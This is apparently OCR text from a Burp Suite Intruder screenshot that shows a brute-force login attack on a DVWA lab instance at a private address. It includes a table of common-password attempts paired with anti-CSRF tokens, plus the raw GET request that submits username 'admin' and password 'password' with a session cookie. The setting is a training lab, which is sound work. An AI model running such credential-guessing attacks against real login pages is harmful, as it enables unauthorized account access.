 1 2 3 4 2 3:25
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
2. Intruder attack of http://192.168.175.140 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Redirect... Timeout Length value='
8 1234 04858734b3137596160142cbe... 200 0 4793 755fc8974c20607
3 password 68e49cbf5ed45eefce263d9653... 200 0 4831 b89d79698d7820
0 200 1 4822 a5e02399489f83f
1 123456789a 154c20a6b18b2369202b04a58... 200 1 4822 bb1c6f3123f4bc8b
2 123456 bb1c6f3123f4bc8bd2e227027e7... 200 0 4793 68e49cbf5ed45ee
4 12345678 b89d79698d78207531b3a96e6... 200 0 4793 20a87f914fa4c5dd
5 qwerty 20a87f914fa4c5dda0a75b828e... 200 0 4793 d8dd70354291709
6 123456789 d8dd703542917091c813800b7... 200 0 4793 b50926e4f58af84
7 12345 b50926e4f58af844e59f539456... 200 0 4793 04858734b313759
Request Response
Pretty Raw Hex \n
1 GET /dv/vulnerabilities/brute/?username=admin&password=password&Login=Login&user_token=
68e49cbf5ed45eefce263d965349851b HTTP/1.1
2 Host: 192.168.175.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.175.140/dv/vulnerabilities/brute/
9 Cookie: security=high; PHPSESSID=bg6l54unrk20mdrs755tii31ml
10 Upgrade-Insecure-Requests: 1
Search... 0 matches
8 of 1122
Remove
Up